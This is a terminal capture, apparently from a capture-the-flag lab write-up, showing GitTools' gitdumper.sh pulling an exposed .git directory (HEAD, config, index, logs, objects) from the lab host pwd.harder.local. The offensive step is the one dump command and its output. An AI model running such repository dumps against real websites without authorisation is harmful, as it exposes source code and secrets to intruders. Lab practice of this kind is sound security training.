 ┌──(kali㉿m3n0sd0n4ld)-[~/…/harder/exploits/GitTools/Dumper]
└─$ ./gitdumper.sh http://pwd.harder.local/.git/ ../../../files/git
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ../../../files/git/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/93/99abe877c92db19e7fc122d2879b470d7d6a58
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/ad/68cc6e2a786c4e671a6a00d6f7066dc1a49fc3
[+] Downloaded: objects/04/7afea4868d8b4ce8e7d6ca9eec9c82e3fe2161
[+] Downloaded: objects/e3/361e96c0a9db20541033f254df272deeb9dba7
[+] Downloaded: objects/c6/66164d58b28325393533478750410d6bbdff53
[+] Downloaded: objects/aa/938abf60c64cdb2d37d699409f77427c1b3826
[+] Downloaded: objects/cd/a7930579f48816fac740e2404903995e0ff614